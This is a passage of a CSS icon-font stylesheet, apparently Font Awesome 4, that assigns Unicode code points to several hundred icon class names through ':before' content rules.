.fa-file-o:before {
    content: "\f016";
}

.fa-clock-o:before {
    content: "\f017";
}

.fa-road:before {
    content: "\f018";
}

.fa-download:before {
    content: "\f019";
}

.fa-arrow-circle-o-down:before {
    content: "\f01a";
}

.fa-arrow-circle-o-up:before {
    content: "\f01b";
}

.fa-inbox:before {
    content: "\f01c";
}

.fa-play-circle-o:before {
    content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e";
}

.fa-refresh:before {
    content: "\f021";
}

.fa-list-alt:before {
    content: "\f022";
}

.fa-lock:before {
    content: "\f023";
}

.fa-flag:before {
    content: "\f024";
}

.fa-headphones:before {
    content: "\f025";
}

.fa-volume-off:before {
    content: "\f026";
}

.fa-volume-down:before {
    content: "\f027";
}

.fa-volume-up:before {
    content: "\f028";
}

.fa-qrcode:before {
    content: "\f029";
}

.fa-barcode:before {
    content: "\f02a";
}

.fa-tag:before {
    content: "\f02b";
}

.fa-tags:before {
    content: "\f02c";
}

.fa-book:before {
    content: "\f02d";
}

.fa-bookmark:before {
    content: "\f02e";
}

.fa-print:before {
    content: "\f02f";
}

.fa-camera:before {
    content: "\f030";
}

.fa-font:before {
    content: "\f031";
}

.fa-bold:before {
    content: "\f032";
}

.fa-italic:before {
    content: "\f033";
}

.fa-text-height:before {
    content: "\f034";
}

.fa-text-width:before {
    content: "\f035";
}

.fa-align-left:before {
    content: "\f036";
}

.fa-align-center:before {
    content: "\f037";
}

.fa-align-right:before {
    content: "\f038";
}

.fa-align-justify:before {
    content: "\f039";
}

.fa-list:before {
    content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b";
}

.fa-indent:before {
    content: "\f03c";
}

.fa-video-camera:before {
    content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e";
}

.fa-pencil:before {
    content: "\f040";
}

.fa-map-marker:before {
    content: "\f041";
}

.fa-adjust:before {
    content: "\f042";
}

.fa-tint:before {
    content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044";
}

.fa-share-square-o:before {
    content: "\f045";
}

.fa-check-square-o:before {
    content: "\f046";
}

.fa-arrows:before {
    content: "\f047";
}

.fa-step-backward:before {
    content: "\f048";
}

.fa-fast-backward:before {
    content: "\f049";
}

.fa-backward:before {
    content: "\f04a";
}

.fa-play:before {
    content: "\f04b";
}

.fa-pause:before {
    content: "\f04c";
}

.fa-stop:before {
    content: "\f04d";
}

.fa-forward:before {
    content: "\f04e";
}

.fa-fast-forward:before {
    content: "\f050";
}

.fa-step-forward:before {
    content: "\f051";
}

.fa-eject:before {
    content: "\f052";
}

.fa-chevron-left:before {
    content: "\f053";
}

.fa-chevron-right:before {
    content: "\f054";
}

.fa-plus-circle:before {
    content: "\f055";
}

.fa-minus-circle:before {
    content: "\f056";
}

.fa-times-circle:before {
    content: "\f057";
}

.fa-check-circle:before {
    content: "\f058";
}

.fa-question-circle:before {
    content: "\f059";
}

.fa-info-circle:before {
    content: "\f05a";
}

.fa-crosshairs:before {
    content: "\f05b";
}

.fa-times-circle-o:before {
    content: "\f05c";
}

.fa-check-circle-o:before {
    content: "\f05d";
}

.fa-ban:before {
    content: "\f05e";
}

.fa-arrow-left:before {
    content: "\f060";
}

.fa-arrow-right:before {
    content: "\f061";
}

.fa-arrow-up:before {
    content: "\f062";
}

.fa-arrow-down:before {
    content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
    content: "\f064";
}

.fa-expand:before {
    content: "\f065";
}

.fa-compress:before {
    content: "\f066";
}

.fa-plus:before {
    content: "\f067";
}

.fa-minus:before {
    content: "\f068";
}

.fa-asterisk:before {
    content: "\f069";
}

.fa-exclamation-circle:before {
    content: "\f06a";
}

.fa-gift:before {
    content: "\f06b";
}

.fa-leaf:before {
    content: "\f06c";
}

.fa-fire:before {
    content: "\f06d";
}

.fa-eye:before {
    content: "\f06e";
}

.fa-eye-slash:before {
    content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071";
}

.fa-plane:before {
    content: "\f072";
}

.fa-calendar:before {
    content: "\f073";
}

.fa-random:before {
    content: "\f074";
}

.fa-comment:before {
    content: "\f075";
}

.fa-magnet:before {
    content: "\f076";
}

.fa-chevron-up:before {
    content: "\f077";
}

.fa-chevron-down:before {
    content: "\f078";
}

.fa-retweet:before {
    content: "\f079";
}

.fa-shopping-cart:before {
    content: "\f07a";
}

.fa-folder:before {
    content: "\f07b";
}

.fa-folder-open:before {
    content: "\f07c";
}

.fa-arrows-v:before {
    content: "\f07d";
}

.fa-arrows-h:before {
    content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080";
}

.fa-twitter-square:before {
    content: "\f081";
}

.fa-facebook-square:before {
    content: "\f082";
}

.fa-camera-retro:before {
    content: "\f083";
}

.fa-key:before {
    content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
    content: "\f085";
}

.fa-comments:before {
    content: "\f086";
}

.fa-thumbs-o-up:before {
    content: "\f087";
}

.fa-thumbs-o-down:before {
    content: "\f088";
}

.fa-star-half:before {
    content: "\f089";
}

.fa-heart-o:before {
    content: "\f08a";
}

.fa-sign-out:before {
    content: "\f08b";
}

.fa-linkedin-square:before {
    content: "\f08c";
}

.fa-thumb-tack:before {
    content: "\f08d";
}

.fa-external-link:before {
    content: "\f08e";
}

.fa-sign-in:before {
    content: "\f090";
}

.fa-trophy:before {
    content: "\f091";
}

.fa-github-square:before {
    content: "\f092";
}

.fa-upload:before {
    content: "\f093";
}

.fa-lemon-o:before {
    content: "\f094";
}

.fa-phone:before {
    content: "\f095";
}

.fa-square-o:before {
    content: "\f096";
}

.fa-bookmark-o:before {
    content: "\f097";
}

.fa-phone-square:before {
    content: "\f098";
}

.fa-twitter:before {
    content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a";
}

.fa-github:before {
    content: "\f09b";
}

.fa-unlock:before {
    content: "\f09c";
}

.fa-credit-card:before {
    content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
    content: "\f09e";
}

.fa-hdd-o:before {
    content: "\f0a0";
}

.fa-bullhorn:before {
    content: "\f0a1";
}

.fa-bell:before {
    content: "\f0f3";
}

.fa-certificate:before {
    content: "\f0a3";
}

.fa-hand-o-right:before {
    content: "\f0a4";
}

.fa-hand-o-left:before {
    content: "\f0a5";
}

.fa-hand-o-up:before {
    content: "\f0a6";
}

.fa-hand-o-down:before {
    content: "\f0a7";
}

.fa-arrow-circle-left:before {
    content: "\f0a8";
}

.fa-arrow-circle-right:before {
    content: "\f0a9";
}

.fa-arrow-circle-up:before {
    content: "\f0aa";
}

.fa-arrow-circle-down:before {
    content: "\f0ab";
}

.fa-globe:before {
    content: "\f0ac";
}

.fa-wrench:before {
    content: "\f0ad";
}

.fa-tasks:before {
    content: "\f0ae";
}

.fa-filter:before {
    content: "\f0b0";
}

.fa-briefcase:before {
    content: "\f0b1";
}

.fa-arrows-alt:before {
    content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
    content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
    content: "\f0c1";
}

.fa-cloud:before {
    content: "\f0c2";
}

.fa-flask:before {
    content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5";
}

.fa-paperclip:before {
    content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7";
}

.fa-square:before {
    content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9";
}

.fa-list-ul:before {
    content: "\f0ca";
}

.fa-list-ol:before {
    content: "\f0cb";
}

.fa-strikethrough:before {
    content: "\f0cc";
}

.fa-underline:before {
    content: "\f0cd";
}

.fa-table:before {
    content: "\f0ce";
}

.fa-magic:before {
    content: "\f0d0";
}

.fa-truck:before {
    content: "\f0d1";
}

.fa-pinterest:before {
    content: "\f0d2";
}

.fa-pinterest-square:before {
    content: "\f0d3";
}

.fa-google-plus-square:before {
    content: "\f0d4";
}

.fa-google-plus:before {
    content: "\f0d5";
}

.fa-money:before {
    content: "\f0d6";
}

.fa-caret-down:before {
    content: "\f0d7";
}

.fa-caret-up:before {
    content: "\f0d8";
}

.fa-caret-left:before {
    content: "\f0d9";
}

.fa-caret-right:before {
    content: "\f0da";
}

.fa-columns:before {
    content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de";
}

.fa-envelope:before {
    content: "\f0e0";
}

.fa-linkedin:before {
    content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4";
}

.fa-comment-o:before {
    content: "\f0e5";
}

.fa-comments-o:before {
    content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7";
}

.fa-sitemap:before {
    content: "\f0e8";
}

.fa-umbrella:before {
    content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea";
}

.fa-lightbulb-o:before {
    content: "\f0eb";
}

.fa-exchange:before {
    content: "\f0ec";
}

.fa-cloud-download:before {
    content: "\f0ed";
}

.fa-cloud-upload:before {
    content: "\f0ee";
}

.fa-user-md:before {
    content: "\f0f0";
}

.fa-stethoscope:before {
    content: "\f0f1";
}

.fa-suitcase:before {
    content: "\f0f2";
}

.fa-bell-o:before {
    content: "\f0a2";
}

.fa-coffee:before {
    content: "\f0f4";
}

.fa-cutlery:before {
    content: "\f0f5";
}

.fa-file-text-o:before {
    content: "\f0f6";
}

.fa-building-o:before {
    content: "\f0f7";
}

.fa-hospital-o:before {
    content: "\f0f8";
}

.fa-ambulance:before {
    content: "\f0f9";
}

.fa-medkit:before {
    content: "\f0fa";
}

.fa-fighter-jet:before {
    content: "\f0fb";
}

.fa-beer:before {
    content: "\f0fc";
}

.fa-h-square:before {
    content: "\f0fd";
}

.fa-plus-square:before {
    content: "\f0fe";
}

.fa-angle-double-left:before {
    content: "\f100";
}

.fa-angle-double-right:before {
    content: "\f101";
}

.fa-angle-double-up:before {
    content: "\f102";
}

.fa-angle-double-down:before {
    content: "\f103";
}

.fa-angle-left:before {
    content: "\f104";
}

.fa-angle-right:before {
    content: "\f105";
}

.fa-angle-up:before {
    content: "\f106";
}

.fa-angle-down:before {
    content: "\f107";
}

.fa-desktop:before {
    content: "\f108";
}

.fa-laptop:before {
    content: "\f109";
}

.fa-tablet:before {
    content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b";
}

.fa-circle-o:before {
    content: "\f10c";
}

.fa-quote-left:before {
    content: "\f10d";
}

.fa-quote-right:before {
    content: "\f10e";
}

.fa-spinner:before {
    content: "\f110";
}

.fa-circle:before {
    content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112";
}

.fa-github-alt:before {
    content: "\f113";
}

.fa-folder-o:before {
    content: "\f114";
}

.fa-folder-open-o:before {
    content: "\f115";
}

.fa-smile-o:before {
    content: "\f118";
}

.fa-frown-o:before {
    content: "\f119";
}

.fa-meh-o:before {
    content: "\f11a";
}

.fa-gamepad:before {
    content: "\f11b";
}

.fa-keyboard-o:before {
    content: "\f11c";
}

.fa-flag-o:before {
    content: "\f11d";
}

.fa-flag-checkered:before {
    content: "\f11e";
}

.fa-terminal:before {
    content: "\f120";
}

.fa-code:before {
    content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123";
}

.fa-location-arrow:before {
    content: "\f124";
}

.fa-crop:before {
    content: "\f125";
}

.fa-code-fork:before {
    content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127";
}

.fa-question:before {
    content: "\f128";
}

.fa-info:before {
    content: "\f129";
}

.fa-exclamation:before {
    content: "\f12a";
}

.fa-superscript:before {
    content: "\f12b";
}

.fa-subscript:before {
    content: "\f12c";
}

.fa-eraser:before {
    content: "\f12d";
}

.fa-puzzle-piece:before {
    content: "\f12e";
}

.fa-microphone:before {
    content: "\f130";
}

.fa-microphone-slash:before {
    content: "\f131";
}

.fa-shield:before {
    content: "\f132";
}

.fa-calendar-o:before {
    content: "\f133";
}

.fa-fire-extinguisher:before {
    content: "\f134";
}

.fa-rocket:before {
    content: "\f135";
}

.fa-maxcdn:before {
    content: "\f136";
}

.fa-chevron-circle-left:before {
    content: "\f137";
}

.fa-chevron-circle-right:before {
    content: "\f138";
}

.fa-chevron-circle-up:before {
    content: "\f139";
}

.fa-chevron-circle-down:before {
    content: "\f13a";
}

.fa-html5:before {
    content: "\f13b";
}

.fa-css3:before {
    content: "\f13c";
}

.fa-anchor:before {
    content: "\f13d";
}

.fa-unlock-alt:before {
    content: "\f13e";
}

.fa-bullseye:before {
    content: "\f140";
}

.fa-ellipsis-h:before {
    content: "\f141";
}

.fa-ellipsis-v:before {
    content: "\f142";
}

.fa-rss-square:before {
    content: "\f143";
}

.fa-play-circle:before {
    content: "\f144";
}

.fa-ticket:before {
    content: "\f145";
}

.fa-minus-square:before {
    content: "\f146";
}

.fa-minus-square-o:before {
    content: "\f147";
}

.fa-level-up:before {
    content: "\f148";
}

.fa-level-down:before {
    content: "\f149";
}

.fa-check-square:before {
    content: "\f14a";
}

.fa-pencil-square:before {
    content: "\f14b";
}

.fa-external-link-square:before {
    content: "\f14c";
}

.fa-share-square:before {
    content: "\f14d";
}

.fa-compass:before {
    content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
    content: "\f153";
}

.fa-gbp:before {
    content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
    content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
    content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158";
}

.fa-won:before,
.fa-krw:before {
    content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a";
}

.fa-file:before {
    content: "\f15b";
}

.fa-file-text:before {
    content: "\f15c";
}

.fa-sort-alpha-asc:before {
    content: "\f15d";
}

.fa-sort-alpha-desc:before {
    content: "\f15e";
}

.fa-sort-amount-asc:before {
    content: "\f160";
}

.fa-sort-amount-desc:before {
    content: "\f161";
}

.fa-sort-numeric-asc:before {
    content: "\f162";
}

.fa-sort-numeric-desc:before {
    content: "\f163";
}

.fa-thumbs-up:before {
    content: "\f164";
}

.fa-thumbs-down:before {
    content: "\f165";
}

.fa-youtube-square:before {
    content: "\f166";
}

.fa-youtube:before {
    content: "\f167";
}

.fa-xing:before {
    content: "\f168";
}

.fa-xing-square:before {
    content: "\f169";
}

.fa-youtube-play:before {
    content: "\f16a";
}

.fa-dropbox:before {
    content: "\f16b";
}

.fa-stack-overflow:before {
    content: "\f16c";
}

.fa-instagram:before {
    content: "\f16d";
}

.fa-flickr:before {
    content: "\f16e";
}

.fa-adn:before {
    content: "\f170";
}

.fa-bitbucket:before {
    content: "\f171";
}

.fa-bitbucket-square:before {
    content: "\f172";
}

.fa-tumblr:before {
    content: "\f173";
}

.fa-tumblr-square:before {
    content: "\f174";
}

.fa-long-arrow-down:before {
    content: "\f175";
}

.fa-long-arrow-up:before {
    content: "\f176";
}

.fa-long-arrow-left:before {
    content: "\f177";
}

.fa-long-arrow-right:before {
    content: "\f178";
}

.fa-apple:before {
    content: "\f179";
}

.fa-windows:before {
    content: "\f17a";
}

.fa-android:before {
    content: "\f17b";
}

.fa-linux:before {
    content: "\f17c";
}

.fa-dribbble:before {
    content: "\f17d";
}

.fa-skype:before {
    content: "\f17e";
}

.fa-foursquare:before {
    content: "\f180";
}

.fa-trello:before {
    content: "\f181";
}

.fa-female:before {
    content: "\f182";
}

.fa-male:before {
    content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184";
}

.fa-sun-o:before {
    content: "\f185";
}

.fa-moon-o:before {
    content: "\f186";
}

.fa-archive:before {
    content: "\f187";
}

.fa-bug:before {
    content: "\f188";
}

.fa-vk:before {
    content: "\f189";
}

.fa-weibo:before {
    content: "\f18a";
}

.fa-renren:before {
    content: "\f18b";
}

.fa-pagelines:before {
    content: "\f18c";
}

.fa-stack-exchange:before {
    content: "\f18d";
}

.fa-arrow-circle-o-right:before {
    content: "\f18e";
}

.fa-arrow-circle-o-left:before {
    content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191";
}

.fa-dot-circle-o:before {
    content: "\f192";
}

.fa-wheelchair:before {
    content: "\f193";
}

.fa-vimeo-square:before {
    content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195";
}

.fa-plus-square-o:before {
    content: "\f196";
}

.fa-space-shuttle:before {
    content: "\f197";
}

.fa-slack:before {
    content: "\f198";
}

.fa-envelope-square:before {
    content: "\f199";
}

.fa-wordpress:before {
    content: "\f19a";
}

.fa-openid:before {
    content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d";
}

.fa-yahoo:before {
    content: "\f19e";
}

.fa-google:before {
    content: "\f1a0";
}

.fa-reddit:before {
    content: "\f1a1";
}

.fa-reddit-square:before {
    content: "\f1a2";
}

.fa-stumbleupon-circle:before {
    content: "\f1a3";
}

.fa-stumbleupon:before {
    content: "\f1a4";
}

.fa-delicious:before {
    content: "\f1a5";
}

.fa-digg:before {
    content: "\f1a6";
}

.fa-pied-piper-pp:before {
    content: "\f1a7";
}

.fa-pied-piper-alt:before {
    content: "\f1a8";
}

.fa-drupal:before {
    content: "\f1a9";
}

.fa-joomla:before {
    content: "\f1aa";
}

.fa-language:before {
    content: "\f1ab";
}

.fa-fax:before {
    content: "\f1ac";
}

.fa-building:before {
    content: "\f1ad";
}

.fa-child:before {
    content: "\f1ae";
}

.fa-paw:before {
    content: "\f1b0";
}

.fa-spoon:before {
    content: "\f1b1";
}

.fa-cube:before {
    content: "\f1b2";
}

.fa-cubes:before {
    content: "\f1b3";
}

.fa-behance:before {
    content: "\f1b4";
}

.fa-behance-square:before {
    content: "\f1b5";
}

.fa-steam:before {
    content: "\f1b6";
}

.fa-steam-square:before {
    content: "\f1b7";
}

.fa-recycle:before {
    content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
    content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba";
}

.fa-tree:before {
    content: "\f1bb";
}

.fa-spotify:before {
    content: "\f1bc";
}

.fa-deviantart:before {
    content: "\f1bd";
}

.fa-soundcloud:before {
    content: "\f1be";
}

.fa-database:before {
    content: "\f1c0";
}

.fa-file-pdf-o:before {
    content: "\f1c1";
}

.fa-file-word-o:before {
    content: "\f1c2";
}

.fa-file-excel-o:before {
    content: "\f1c3";
}

.fa-file-powerpoint-o:before {
    content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8";
}

.fa-file-code-o:before {
    content: "\f1c9";
}

.fa-vine:before {
    content: "\f1ca";
}

.fa-codepen:before {
    content: "\f1cb";
}

.fa-jsfiddle:before {
    content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd";
}

.fa-circle-o-notch:before {
    content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
    content: "\f1d1";
}

.fa-git-square:before {
    content: "\f1d2";
}

.fa-git:before {
    content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4";
}

.fa-tencent-weibo:before {
    content: "\f1d5";
}

.fa-qq:before {
    content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9";
}

.fa-history:before {
    content: "\f1da";
}

.fa-circle-thin:before {
    content: "\f1db";
}

.fa-header:before {
    content: "\f1dc";
}

.fa-paragraph:before {
    content: "\f1dd";
}

.fa-sliders:before {
    content: "\f1de";
}

.fa-share-alt:before {
    content: "\f1e0";
}

.fa-share-alt-square:before {
    content: "\f1e1";
}

.fa-bomb:before {
    content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3";
}

.fa-tty:before {
    content: "\f1e4";
}

.fa-binoculars:before {
    content: "\f1e5";
}

.fa-plug:before {
    content: "\f1e6";
}

.fa-slideshare:before {
    content: "\f1e7";
}

.fa-twitch:before {
    content: "\f1e8";
}

.fa-yelp:before {
    content: "\f1e9";
}

.fa-newspaper-o:before {
    content: "\f1ea";
}

.fa-wifi:before {
    content: "\f1eb";
}

.fa-calculator:before {
    content: "\f1ec";
}

.fa-paypal:before {
    content: "\f1ed";
}

.fa-google-wallet:before {
    content: "\f1ee";
}

.fa-cc-visa:before {
    content: "\f1f0";
}

.fa-cc-mastercard:before {
    content: "\f1f1";
}

.fa-cc-discover:before {
    content: "\f1f2";
}

.fa-cc-amex:before {
    content: "\f1f3";
}

.fa-cc-paypal:before {
    content: "\f1f4";
}

.fa-cc-stripe:before {
    content: "\f1f5";
}

.fa-bell-slash:before {
    content: "\f1f6";
}

.fa-bell-slash-o:before {
    content: "\f1f7";
}

.fa-trash:before {
    content: "\f1f8";
}

.fa-copyright:before {
    content: "\f1f9";
}

.fa-at:before {
    content: "\f1fa";
}

.fa-eyedropper:before {
    content: "\f1fb";
}

.fa-paint-brush:before {
    content: "\f1fc";
}

.fa-birthday-cake:before {
    content: "\f1fd";
}

.fa-area-chart:before {
    content: "\f1fe";
}

.fa-pie-chart:before {
    content: "\f200";
}

.fa-line-chart:before {
    content: "\f201";
}

.fa-lastfm:before {
    content: "\f202";
}

.fa-lastfm-square:before {
    content: "\f203";
}

.fa-toggle-off:before {
    content: "\f204";
}

.fa-toggle-on:before {
    content: "\f205";
}

.fa-bicycle:before {
    content: "\f206";
}

.fa-bus:before {
    content: "\f207";
}

.fa-ioxhost:before {
    content: "\f208";
}

.fa-angellist:before {
    content: "\f209";
}

.fa-cc:before {
    content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b";
}

.fa-meanpath:before {
    content: "\f20c";
}

.fa-buysellads:before {
    content: "\f20d";
}

.fa-connectdevelop:before {
    content: "\f20e";
}

.fa-dashcube:before {
    content: "\f210";
}

.fa-forumbee:before {
    content: "\f211";
}

.fa-leanpub:before {
    content: "\f212";
}

.fa-sellsy:before {
    content: "\f213";
}

.fa-shirtsinbulk:before {
    content: "\f214";
}

.fa-simplybuilt:before {
    content: "\f215";
}

.fa-skyatlas:before {
    content: "\f216";
}

.fa-cart-plus:before {
    content: "\f217";
}

.fa-cart-arrow-down:before {
    content: "\f218";
}

.fa-diamond:before {
    content: "\f219";
}

.fa-ship:before {
    content: "\f21a";
}

.fa-user-secret:before {
    content: "\f21b";
}

.fa-motorcycle:before {
    content: "\f21c";
}

.fa-street-view:before {
    content: "\f21d";
}

.fa-heartbeat:before {
    content: "\f21e";
}

.fa-venus:before {
    content: "\f221";
}

.fa-mars:before {
    content: "\f222";
}

.fa-mercury:before {
    content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
    content: "\f224";
}

.fa-transgender-alt:before {
    content: "\f225";
}

.fa-venus-double:before {
    content: "\f226";
}

.fa-mars-double:before {
    content: "\f227";
}

.fa-venus-mars:before {
    content: "\f228";
}

.fa-mars-stroke:before {
    content: "\f229";
}

.fa-mars-stroke-v:before {
    content: "\f22a";
}

.fa-mars-stroke-h:before {
    content: "\f22b";
}

.fa-neuter:before {
    content: "\f22c";
}

.fa-genderless:before {
    content: "\f22d";
}

.fa-facebook-official:before {
    content: "\f230";
}

.fa-pinterest-p:before {
    content: "\f231";
}

.fa-whatsapp:before {
    content: "\f232";
}

.fa-server:before {
    content: "\f233";
}

.fa-user-plus:before {
    content: "\f234";
}

.fa-user-times:before {
    content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
    content: "\f236";
}

.fa-viacoin:before {
    content: "\f237";
}

.fa-train:before {
    content: "\f238";
}

.fa-subway:before {
    content: "\f239";
}

.fa-medium:before {
    content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b";
}

.fa-optin-monster:before {
    content: "\f23c";
}

.fa-opencart:before {
    content: "\f23d";
}

.fa-expeditedssl:before {
    content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244";
}

.fa-mouse-pointer:before {
    content: "\f245";
}

.fa-i-cursor:before {
    content: "\f246";
}

.fa-object-group:before {
    content: "\f247";
}

.fa-object-ungroup:before {
    content: "\f248";
}

.fa-sticky-note:before {
    content: "\f249";
}

.fa-sticky-note-o:before {
    content: "\f24a";
}

.fa-cc-jcb:before {
    content: "\f24b";
}

.fa-cc-diners-club:before {
    content: "\f24c";
}

.fa-clone:before {
    content: "\f24d";
}

.fa-balance-scale:before {
    content: "\f24e";
}

.fa-hourglass-o:before {
    content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253";
}

.fa-hourglass:before {
    content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256";
}

.fa-hand-scissors-o:before {
    content: "\f257";
}

.fa-hand-lizard-o:before {
    content: "\f258";
}

.fa-hand-spock-o:before {
    content: "\f259";
}

.fa-hand-pointer-o:before {
    content: "\f25a";
}

.fa-hand-peace-o:before {
    content: "\f25b";
}

.fa-trademark:before {
    content: "\f25c";
}

.fa-registered:before {
    content: "\f25d";
}

.fa-creative-commons:before {
    content: "\f25e";
}

.fa-gg:before {
    content: "\f260";
}

.fa-gg-circle:before {
    content: "\f261";
}

.fa-tripadvisor:before {
    content: "\f262";
}

.fa-odnoklassniki:before {
    content: "\f263";
}

.fa-odnoklassniki-square:before {
    content: "\f264";
}

.fa-get-pocket:before {
    content: "\f265";
}

.fa-wikipedia-w:before {
    content: "\f266";
}

.fa-safari:before {
    content: "\f267";
}

.fa-chrome:before {
    content: "\f268";
}

.fa-firefox:before {
    content: "\f269";
}

.fa-opera:before {
    content: "\f26a";
}

.fa-internet-explorer:before {
    content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
    content: "\f26c";
}

.fa-contao:before {
    content: "\f26d";
}

.fa-500px:before {
    content: "\f26e";
}

.fa-amazon:before {
    content: "\f270";
}

.fa-calendar-plus-o:before {
    content: "\f271";
}

.fa-calendar-minus-o:before {
    content: "\f272";
}

.fa-calendar-times-o:before {
    content: "\f273";
}

.fa-calendar-check-o:before {
    content: "\f274";
}

.fa-industry:before {
    content: "\f275";
}

.fa-map-pin:before {
    content: "\f276";
}

.fa-map-signs:before {
    content: "\f277";
}

.fa-map-o:before {
    content: "\f278";
}

.fa-map:before {
    content: "\f279";
}

.fa-commenting:before {
    content: "\f27a";
}

.fa-commenting-o:before {
    content: "\f27b";
}

.fa-houzz:before {
    content: "\f27c";
}

.fa-vimeo:before {
    content: "\f27d";
}

.fa-black-tie:before {
    content: "\f27e";
}

.fa-fonticons:before {
    content: "\f280";
}

.fa-reddit-alien:before {
    content: "\f281";
}

.fa-edge:before {
    content: "\f282";
}

.fa-credit-card-alt:before {
    content: "\f283";
}

.fa-codiepie:before {
    content: "\f284";
}

.fa-modx:before {
    content: "\f285";
}

.fa-fort-awesome:before {
    content: "\f286";
}

.fa-usb:before {
    content: "\f287";
}

.fa-product-hunt:before {
    content: "\f288";
}

.fa-mixcloud:before {
    content: "\f289";
}

.fa-scribd:before {
    content: "\f28a";
}

.fa-pause-circle:before {
    content: "\f28b";
}

.fa-pause-circle-o:before {
    content: "\f28c";
}

.fa-stop-circle:before {
    content: "\f28d";
}

.fa-stop-circle-o:before {
    content: "\f28e";
}

.fa-shopping-bag:before {
    content: "\f290";
}

.fa-shopping-basket:before {
    content: "\f291";
}

.fa-hashtag:before {
    content: "\f292";
}

.fa-bluetooth:before {
    content: "\f293";
}

.fa-bluetooth-b:before {
    content: "\f294";
}

.fa-percent:before {
